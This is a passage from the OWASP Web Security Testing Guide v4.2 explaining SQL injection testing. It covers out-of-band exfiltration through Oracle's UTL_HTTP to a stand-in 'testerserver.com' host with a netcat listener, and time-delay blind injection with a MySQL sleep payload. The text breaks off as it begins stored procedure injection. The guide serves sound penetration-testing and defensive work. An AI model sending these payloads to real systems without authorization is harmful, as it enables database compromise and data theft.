 Web Security Testing Guide v4.2
242
and deliver the results of the injected query as part of the request to the tester’s server. Like the error based techniques,
each DBMS has its own functions. Check for speciﬁc DBMS section.
Consider the following SQL query:
SELECT * FROM products WHERE id_product=$id_product
Consider also the request to a script who executes the query above:
http://www.example.com/product.php?id=10
The malicious request would be:
http://www.example.com/product.php?id=10||UTL_HTTP.request(‘testerserver.com:80’||(SELECT user FROM
DUAL)--
In this example, the tester is concatenating the value 10 with the result of the function UTL_HTTP.request . This Oracle
function will try to connect to testerserver and make a HTTP GET request containing the return from the query
SELECT user FROM DUAL . The tester can set up a webserver (e.g. Apache) or use the Netcat tool:
/home/tester/nc –nLp 80
GET /SCOTT HTTP/1.1
Host: testerserver.com
Connection: close
Time Delay Exploitation Technique
The time delay exploitation technique is very useful when the tester ﬁnd a Blind SQL Injection situation, in which
nothing is known on the outcome of an operation. This technique consists in sending an injected query and in case the
conditional is true, the tester can monitor the time taken to for the server to respond. If there is a delay, the tester can
assume the result of the conditional query is true. This exploitation technique can be different from DBMS to DBMS
(check DBMS speciﬁc section).
Consider the following SQL query:
SELECT * FROM products WHERE id_product=$id_product
Consider also the request to a script who executes the query above:
http://www.example.com/product.php?id=10
The malicious request would be (e.g. MySql 5.x):
http://www.example.com/product.php?id=10 AND IF(version() like ‘5%’, sleep(10), ‘false’))--
In this example the tester is checking whether the MySql version is 5.x or not, making the server to delay the answer by
10 seconds. The tester can increase the delay time and monitor the responses. The tester also doesn’t need to wait for
the response. Sometimes he can set a very high value (e.g. 100) and cancel the request after some seconds.
Stored Procedure Injection
When using dynamic SQL within a stored procedure, the application must properly sanitize the user input to eliminate
the risk of code injection. If not sanitized, the user could enter malicious SQL that will be executed within the stored
procedure.
Consider the following SQL Server Stored Procedure:
 